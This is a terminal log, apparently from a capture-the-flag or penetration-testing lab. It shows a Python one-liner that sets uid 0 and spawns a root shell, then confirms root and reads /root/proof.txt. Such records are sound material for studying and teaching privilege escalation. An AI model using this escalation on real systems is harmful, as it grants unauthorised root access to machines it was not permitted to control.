 app@ubuntu:~$ python3.10 -c 'import os; os.setuid(0); os.system("/bin/bash")'
python3.10 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@ubuntu:~# hostname; whoami; id
hostname; whoami; id
ubuntu
root
uid=0(root) gid=1000(app) groups=1000(app)
root@ubuntu:~# cd /root
cd /root
root@ubuntu:/root# ls
ls
email3.txt  proof.txt  snap
root@ubuntu:/root# cat proof.txt
cat proof.txt
fd0 46c
root@ubuntu:/root#